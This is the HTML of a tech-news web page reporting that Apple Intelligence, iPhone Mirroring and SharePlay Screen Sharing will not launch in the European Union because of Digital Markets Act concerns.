                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/day30-31-tip30-data-protection-cybersecurityawarenessmonth/" rel="bookmark" title="Day30/31: #Tip30 &#8211; Data Protection #CyberSecurityAwarenessMonth">Day30/31: #Tip30 &#8211; Data Protection #CyberSecurityAwarenessMonth</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696fce950ac15" data-td_block_id="td_uid_10_696fce950ac15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696fce950ac15" data-td_block_id="td_uid_10_696fce950ac15"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-44"><a href="#">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696fce950eccc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_11_696fce950eccc" ><script>var block_td_uid_11_696fce950eccc = new tdBlock();
block_td_uid_11_696fce950eccc.id = "td_uid_11_696fce950eccc";
block_td_uid_11_696fce950eccc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696fce950eccc_rand","tdc_css_class":"td_uid_11_696fce950eccc_rand","tdc_css_class_style":"td_uid_11_696fce950eccc_rand_style"}';
block_td_uid_11_696fce950eccc.td_column_number = "3";
block_td_uid_11_696fce950eccc.block_type = "td_block_mega_menu";
block_td_uid_11_696fce950eccc.post_count = "3";
block_td_uid_11_696fce950eccc.found_posts = "3";
block_td_uid_11_696fce950eccc.header_color = "";
block_td_uid_11_696fce950eccc.ajax_pagination_infinite_stop = "";
block_td_uid_11_696fce950eccc.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_696fce950eccc);
</script><div id=td_uid_11_696fce950eccc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/facts-they-didnt-teach-you-at-school/" rel="bookmark" class="td-image-wrap" title="FACTS THEY DIDN’T  TEACH YOU AT SCHOOL"><img class="entry-thumb" src="[data-uri]"alt="" title="FACTS THEY DIDN’T  TEACH YOU AT SCHOOL" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/11/img_0435-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/mobile/" class="td-post-category">Mobile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/facts-they-didnt-teach-you-at-school/" rel="bookmark" title="FACTS THEY DIDN’T  TEACH YOU AT SCHOOL">FACTS THEY DIDN’T  TEACH YOU AT SCHOOL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/samsung-galaxy-z-fold-3-and-z-flip-3-foldable-phones-review/" rel="bookmark" class="td-image-wrap" title="Samsung Galaxy Z Fold 3 and Z Flip 3 Foldable Phones review"><img class="entry-thumb" src="[data-uri]"alt="" title="Samsung Galaxy Z Fold 3 and Z Flip 3 Foldable Phones review" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/08/Samsung-Galaxy-Z-Fold-3-and-Z-Flip-3-have-already-entered-production-tip.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/mobile/" class="td-post-category">Mobile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/samsung-galaxy-z-fold-3-and-z-flip-3-foldable-phones-review/" rel="bookmark" title="Samsung Galaxy Z Fold 3 and Z Flip 3 Foldable Phones review">Samsung Galaxy Z Fold 3 and Z Flip 3 Foldable Phones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/the-effects-of-too-much-screen-time-on-children/" rel="bookmark" class="td-image-wrap" title="The effects of too much screen time on children"><img class="entry-thumb" src="[data-uri]"alt="" title="The effects of too much screen time on children" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/08/shutterstock-761835319.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/the-effects-of-too-much-screen-time-on-children/" rel="bookmark" title="The effects of too much screen time on children">The effects of too much screen time on children</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696fce950eccc" data-td_block_id="td_uid_11_696fce950eccc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_11_696fce950eccc" data-td_block_id="td_uid_11_696fce950eccc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-45"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46"><a href="https://techtalkarena.com/category/apple/">Apple</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://techtalkarena.com/category/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://techtalkarena.com/category/mobile/windows-phone/">Windows Phone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-49"><a href="https://techtalkarena.com/category/mobile/iphone/">Iphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9208"><a href="https://techtalkarena.com/category/movies/">Movies</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://techtalkarena.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-10630" class="post-10630 post type-post status-publish format-standard has-post-thumbnail hentry category-apple tag-ios-18" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://techtalkarena.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Apple" class="entry-crumb" href="https://techtalkarena.com/category/apple/">Apple</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#ec5a4d; color:#fff; border-color:#ec5a4d;" href="https://techtalkarena.com/category/apple/">Apple</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T12:29:41+00:00" >June 22, 2024</time></span>                                                                <div class="td-post-comments"><a href="https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechtalkarena.com%2Fapple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Apple+Intelligence%2C+iPhone+Mirroring+to+Mac%2C+and+SharePlay+Screen+Sharing+won%E2%80%99t+be+available+in+the+European+Union+at+launch&url=https%3A%2F%2Ftechtalkarena.com%2Fapple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch%2F&via=Techtalkarena">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/&amp;media=https://techtalkarena.com/wp-content/uploads/2024/06/lcimg_ca61fcb8_ae16_4dcb_8b5a_e5ca6510cfad.jpeg&description=Apple+Intelligence%2C+iPhone+Mirroring+to+Mac%2C+and+SharePlay+Screen+Sharing+won%E2%80%99t+be+available+in+the+European+Union+at+launch">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch %0A%0A https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/&text=Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_12_696fce9513f3d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="6808430551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="6808430551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="6808430551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="6808430551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<figure class="wp-block-image size-large"><img decoding="async" src="https://i0.wp.com/9to5mac.com/wp-content/uploads/sites/6/2024/06/iphone-mirroring-apple-intelligence.jpg?w=1500&amp;quality=82&amp;strip=all&amp;ssl=1" alt=""/></figure>



<p>Apple announced Friday that three major features for its upcoming operating systems will not be available in the European Union, when iOS 18 and macOS Sequoia ship later this year in the fall.</p>



<p>Apple Intelligence, iPhone Mirroring to macOS Sequoia, and SharePlay Screen Sharing, are impacted and won’t be available,&nbsp;<a href="https://www.bloomberg.com/news/articles/2024-06-21/apple-won-t-roll-out-ai-tech-in-eu-market-over-regulatory-concerns">via Bloomberg</a>. In fact, due to regulatory concerns relating to compliance with the Digital Markets Act, Apple signaled that these features won’t be available to European Union customers at all this year.</p>



<p>This is a bit of a blow for EU Apple customers as the features in question are some of the most significant enhancements Apple unveiled at WWDC.</p>



<p>Apple Intelligence is a major new initiative for the company and encompasses a suit of new AI-powered features (including writing tools, Image Playgrounds, notification summaries, quick replies and more) and a major revamp to the Siri virtual assistant.</p>



<p>iPhone Mirroring is the major significant new feature in macOS Sequoia, which allows users to see a live interactive screen of their iPhone on their Mac. Notifications from the iPhone are also mirrored to the Mac display.</p>



<p>And SharePlay Screen Sharing is an upgrade to the screen sharing feature in FaceTime. With iOS 18, users will be able to ask to take control of a friend’s device.</p>



<p>It’s a bit unclear exactly what the interoperability requirements enforced by the Digital Markets Act require in the context of these new features. But Apple said in a statement it would compromise “privacy and security”. An expected EU release date for these features was not announced.</p>



<p>For everyone else, Apple Intelligence will begin to roll out this fall for US English language devices with iOS 18.0. More Intelligence features, such as some of the new Siri capabilities, will be arriving in future iOS 18 updates. The Mac iPhone Mirroring feature is due later this year, in an update to macOS Sequoia. SharePlay Screen Sharing should be part of the first iOS 18.0 release.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_13_696fce95140e2_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="2997463466"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="2997463466"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="2997463466"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="2997463466"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://techtalkarena.com/tag/ios-18/">iOS 18</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechtalkarena.com%2Fapple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Apple+Intelligence%2C+iPhone+Mirroring+to+Mac%2C+and+SharePlay+Screen+Sharing+won%E2%80%99t+be+available+in+the+European+Union+at+launch&url=https%3A%2F%2Ftechtalkarena.com%2Fapple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch%2F&via=Techtalkarena">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/&amp;media=https://techtalkarena.com/wp-content/uploads/2024/06/lcimg_ca61fcb8_ae16_4dcb_8b5a_e5ca6510cfad.jpeg&description=Apple+Intelligence%2C+iPhone+Mirroring+to+Mac%2C+and+SharePlay+Screen+Sharing+won%E2%80%99t+be+available+in+the+European+Union+at+launch">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch %0A%0A https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/&text=Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://techtalkarena.com/everything-apple-announced-at-wwdc24/">Everything Apple Announced at WWDC24</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://techtalkarena.com/iphone-16-four-new-camera-features-coming-this-year/">iPhone 16: Four new camera features coming this year</a></div></div></div>            <div class="author-box-wrap"><a href="https://techtalkarena.com/author/saintprince_04/"><img data-del="avatar" src='https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/132003270_1430305003844471_4013584456197713198_n.jpg?fit=96%2C64&ssl=1' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a></span></div><div class="td-author-url"><a href="https://techtalkarena.com">https://techtalkarena.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/princecharlesowusubekoe" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/saintprince_4/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SaintPrince_4" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="SaintPrince_04"></span><meta itemprop="datePublished" content="2024-06-22T12:29:41+00:00"><meta itemprop="dateModified" content="2024-06-22T15:27:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg"></span><meta itemprop="name" content="Techtalkarena"></span><meta itemprop="headline " content="Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be available in the European Union at launch"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2024/06/lcimg_ca61fcb8_ae16_4dcb_8b5a_e5ca6510cfad.jpeg?fit=1400%2C1050&ssl=1"><meta itemprop="width" content="1400"><meta itemprop="height" content="1050"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_14_696fce95161a4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696fce95161a4" ><script>var block_td_uid_14_696fce95161a4 = new tdBlock();
block_td_uid_14_696fce95161a4.id = "td_uid_14_696fce95161a4";
block_td_uid_14_696fce95161a4.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_14_696fce95161a4_rand","td_column_number":3,"live_filter_cur_post_id":10630,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696fce95161a4_rand","tdc_css_class_style":"td_uid_14_696fce95161a4_rand_style"}';
block_td_uid_14_696fce95161a4.td_column_number = "3";
block_td_uid_14_696fce95161a4.block_type = "td_block_related_posts";
block_td_uid_14_696fce95161a4.post_count = "6";
block_td_uid_14_696fce95161a4.found_posts = "180";
block_td_uid_14_696fce95161a4.header_color = "";
block_td_uid_14_696fce95161a4.ajax_pagination_infinite_stop = "";
block_td_uid_14_696fce95161a4.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_14_696fce95161a4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_15_696fce95192b9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_14_696fce95161a4" href="#">RELATED ARTICLES</a><a id="td_uid_16_696fce95192be" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_14_696fce95161a4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_14_696fce95161a4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" class="td-image-wrap" title="Apple will announce the iPhone 17 today at the AppleEvent"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple will announce the iPhone 17 today at the AppleEvent" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image-2.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" title="Apple will announce the iPhone 17 today at the AppleEvent">Apple will announce the iPhone 17 today at the AppleEvent</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" class="td-image-wrap" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/GzSj88xXcAAzApm.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”">Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" class="td-image-wrap" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/06/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
